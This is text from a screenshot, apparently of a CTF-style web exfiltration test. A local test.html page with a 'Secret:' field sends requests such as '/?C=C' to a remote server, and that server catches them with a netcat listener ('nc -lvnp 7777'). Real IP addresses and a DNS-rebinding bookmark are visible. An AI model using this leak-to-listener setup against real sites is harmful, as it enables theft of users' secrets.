 文件 C:/Users/71819/Desktop/nodejs(project)/huli/test.html
Gmail YouTube T Wiki (docker) Z-Library Project -... rbndr.us dns rebin... Challenges - Ring... 言溪题库 - 大学生... Domains - ngrok DownGit
Secret:
C
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache No throttling
Filter Invert
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms
中
Name Status Type Initiator Size
test.html 200 document Other 0.
?C=C (pending) Other 0.
Vaults SFTP 101.132.122.178
^C
root@iZuf66r70xf619ytfs20qrZ:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 183.36.237.52 25012
GET /?content=X HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
^C
root@iZuf66r70xf619ytfs20qrZ:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 183.36.237.52 26432
GET /?C=C HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
B transferred 759 B resources Finish: 1 ms DOMContentLoaded: 8 ms Load: 8 ms